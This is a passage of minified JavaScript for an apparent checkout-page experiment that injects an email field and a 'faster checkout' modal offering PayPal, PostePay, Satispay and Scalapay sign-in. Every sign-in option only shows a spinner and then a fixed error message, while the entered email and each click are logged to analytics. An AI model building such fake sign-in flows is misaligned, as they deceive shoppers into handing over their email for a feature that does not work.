${ze}__paypal" style="background-image: url([data-uri])"></div>\n      <div class="${ze}__logo ${ze}__postepay" style="background-image: url([data-uri])"></div>\n      <div class="${ze}__logo" style="background-image: url([data-uri])"></div>\n      <div class="${ze}__logo ${ze}__scalapay" style="background-image: url([data-uri])"></div>\n    </div>\n  </div>\n  <div class="${ze}__inner">\n    <form class="${ze}__form">\n      <input type="email" name="email" required class="${ze}__input" placeholder="Email" />\n      <button type="submit" class="${ze}__submit">\n        <span style="background-image: url([data-uri])"></span>\n      </button>\n    </form>\n    <p class="${ze}__terms">\n      Utilizza il tuo conto PayPal, PostePay, Scalapay o Satispay per precompilare i tuoi dati e risparmiare tempo. Inserendo il tuo indirizzo email, accetti i nostri \n      <a href="https://www.magiccheckout.com/it/terms" target="_blank" class="${ze}__link">Termini e Condizioni</a>.\n    </p>\n  </div>\n  `,e})();e.appendChild(t);const n=(()=>{const e=document.createElement("div");var t;return e.classList.add(Xe),e.innerHTML=`\n  <style>\n    ${t=Xe,`\n.${t} {\n  position: fixed;\n  top: 0;\n  left: 0;\n  height: 100vh;\n  width: 100vw;\n  background: rgba(0, 0, 0, 0.4);\n  z-index: 2147483647;\n  display: none;\n  align-items: center;\n  justify-content: center;\n  overflow-y: auto;\n}\n.${t} * {\n  box-sizing: border-box;\n}\n.${t}__inner {\n  position: relative;\n  width: 100vw;\n  height: 100vh;\n  background: white;\n  border-radius: 10px;\n  padding: 38px 20px;\n  overflow-y: auto;\n}\n@media screen and (min-width: 768px) {\n  .${t}__inner {\n    width: 100vw;\n    max-width: 400px;\n    height: auto;\n    max-height: min(100vh, 800px);\n    background: white;\n    border-radius: 10px;\n  }\n}\n.${t}__header {\n  position: absolute;\n  height: 38px;\n  width: 100%;\n  top: 0;\n  left: 0;\n  display: flex;\n  align-items: center;\n  justify-content: flex-start;\n  padding-left: 20px;\n  border-bottom: 1px solid rgba(0, 0, 0, 0.1);\n  box-shadow: 0 0px 2px rgba(0, 0, 0, 0.07);\n}\n.${t}__close {\n  background: none;\n  height: 14px;\n  width: 14px;\n  background-size: cover;\n  background-position: center;\n  background-repeat: no-repeat;\n  cursor: pointer;\n}\n.${t}__heading {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: flex-start;\n  width: 100%;\n  margin-top: 10px;\n  margin-bottom: 30px;\n}\n.${t}__title {\n  font-size: 19px;\n  margin: 14px 0 20px;\n  font-weight: bold;\n  text-align: center;\n}\n.${t}__description {\n  color: rgba(0, 0, 0, 0.5);\n  font-size: 15px;\n  line-height: 1.4;\n  width: 85%;\n  margin: 0;\n  text-align: center;\n}\n.${t}__options {\n  width: 100%;\n}\n.${t}__option-list {\n  position: relative;\n  margin-bottom: 30px;\n}\n.${t}__spinner-wrapper {\n  position: absolute;\n  top: 0;\n  left: 0;\n  height: 100%;\n  width: 100%;\n  display: none;\n  align-items: center;\n  justify-content: center;\n  background: rgba(255, 255, 255, 0.6);\n}\n.${t}__option-title {\n  font-size: 16px;\n  color: black;\n  margin-bottom: 18px;\n  font-weight: bold;\n  text-align: center;\n}\n.${t}__option {\n  height: 58px;\n  width: 100%;\n  background-size: cover;\n  background-position: center;\n  background-repeat: no-repeat;\n  border-radius: 8px;\n  padding: 0;\n  cursor: pointer;\n}\n.${t}__option:not(:last-of-type) {\n  margin-bottom: 6px;\n}\n.${t}__option--scalapay,\n.${t}__option--satispay {\n  border: 1px solid rgba(0, 0, 0, 0.1);\n}\n.${t}__message {\n  display: none;\n  font-size: 16px;\n  font-weight: bold;\n  color: rgba(238, 0, 0, 0.8);\n  text-align: center;\n  width: 80%;\n  margin: 0 auto 40px;\n  line-height: 1.3;\n}\n${ne(`${t}__spinner`,{containerWidth:"80px",containerHeight:"80px",spinnerWidth:"42px",spinnerHeight:"42px",color:"#000"})}\n.${t}__footer {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: flex-start;\n  font-size: 13px;\n  text-align: center;\n}\n.${t}__copyright {\n  margin: 0 0 12px 0;\n  color: rgba(0, 0, 0, 0.5);\n}\n.${t}__terms {\n  width: 90%;\n  margin: 0 0 20px 0;\n  color: rgba(0, 0, 0, 0.5);\n  line-height: 1.6;\n}\n.${t}__link {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n.${t}__link:hover,\n.${t}__link:active {\n  color: rgba(0, 0, 0, 0.6);\n  text-decoration: underline !important;\n}\n.${t}__link:visited {\n  color: rgba(0, 0, 0, 0.5);\n  text-decoration: underline !important;\n}\n.${t}__pci {\n  height: 24px;\n  width: 90px;\n  background-size: contain;\n  background-position: center;\n  background-repeat: no-repeat;\n}\n`}\n  </style>\n  <div class="${Xe}__inner">\n    <div class="${Xe}__header">\n      <div role="button" class="${Xe}__close ${Xe}__plain-button" style="background-image: url([data-uri])"></div>\n    </div>\n    <div class="${Xe}__content">\n      <div class="${Xe}__heading">\n        <p class="${Xe}__title">Checkout più veloce</p>\n        <p class="${Xe}__description">Utilizza il tuo account esistente per precompilare le informazioni e risparmiare tempo.</p>\n      </div>\n      <div class="${Xe}__options">\n        <p class="${Xe}__option-title">Accedi con:</p>\n        <div class="${Xe}__option-list">\n          <div class="${Xe}__spinner-wrapper">\n            <div class="${Xe}__spinner">\n              <div></div><div></div><div></div><div></div>\n            </div>\n          </div>\n          <div role="button" class="${Xe}__option" style="background-image: url([data-uri])" data-signinoption="paypal"></div>\n          <div role="button" class="${Xe}__option" style="background-image: url([data-uri])" data-signinoption="postepay"></div>\n          <div\n            role="button"\n            class="${Xe}__option ${Xe}__option--satispay"\n            style="background-image: url([data-uri])"\n            data-signinoption="satispay">\n          </div>\n          <div\n            role="button"\n            class="${Xe}__option ${Xe}__option--scalapay"\n            style="background-image: url([data-uri])"\n            data-signinoption="scalapay">\n          </div>\n        </div>\n        <p class="${Xe}__message">Siamo spiacenti, non è stato possibile recuperare i tuoi dati in questo momento.</p>\n      </div>\n    </div>\n    <div class="${Xe}__footer">\n      <p class="${Xe}__copyright">© Magic Checkout ${(new Date).getFullYear()}</p>\n      <p class="${Xe}__terms">Cliaccando su “Continua”, accetti i \n        <a class="${Xe}__terms-link ${Xe}__link" href="https://www.magiccheckout.com/it/terms" target="_blank">termini</a> e\n        <a class="${Xe}__privacy-link ${Xe}__link" href="https://www.magiccheckout.com/it/privacy" target="_blank">l’informativa sulla privacy</a> di Magic Checkout.\n      </p>\n      <div class="${Xe}__pci" style="background-image: url([data-uri])"></div>\n    </div>\n  </div>\n  `,e})();document.body.appendChild(n),(e=>{if(!e)return;const t=e.querySelector(`.${Xe}__spinner-wrapper`),n=e.querySelector(`.${Xe}__message`),i=e.querySelector(`.${Xe}__close`);i&&i.addEventListener("click",(()=>{j("Magic sign in modal closed"),e.style.display="none",N(),t&&n&&(t.style.display="none",n.style.display="none")}));const o=e.querySelectorAll(`.${Xe}__option`);o?.length>0&&t&&n&&o.forEach((e=>e.addEventListener("click",(()=>{j("Magic sign in option clicked",{option:e.dataset.signinoption}),t.style.display="flex",n.style.display="none",setTimeout((()=>{t.style.display="none",n.style.display="block",j("Magic sign in error message shown")}),1200)}))));const r=e.querySelector(`.${Xe}__terms-link`);r&&r.addEventListener("click",(()=>j("Magic sign in modal terms and condition link clicked")));const a=e.querySelector(`.${Xe}__privacy-link`);a&&a.addEventListener("click",(()=>j("Magic sign in modal privacy link clicked")))})(n),(e=>{const t=e.querySelector("form"),n=e.querySelector("input"),i=document.querySelector(`.${Xe}`);t&&n&&i&&t.addEventListener("submit",(e=>{e.preventDefault();const t=n.value;j("Magic sign in email entered",{email:t}),i.style.display="flex",X(),j("Magic sign in modal shown")}));const o=e.querySelector(`.${ze}__link`);o&&o.addEventListener("click",(()=>j("Magic sign in email input terms and condition link clicked")))})(t),j("Magic sign in input shown")},Re=async()=>{await(async()=>{let e,t=0;return new Promise((n=>{e=setInterval((()=>{t+=1,((e,t,n)=>{(t>20||window.google_optimize)&&(clearInterval(e),n())})(e,t,n)}),1e3)}))})();const e=F();await qe(e),await Ue(e),await(async e=>{if("off"===V("email sign in experiment",e))return;const t=await(async()=>{const e=O(),t=C[e];let n=null;return t?.parentElementSelector&&(n=await W(t.parentElementSelector)),n})();t?Ne(t):console.info("[Email sign in experiment]: missing parent container for email sign in experiment")})(e)};!async function(){window.addEventListener("load",Re);try{await S(),j("Page Viewed")}catch(e){console.error("[Scalapay express experiment]: something went wrong when initialising experiments",e)}}()})()})();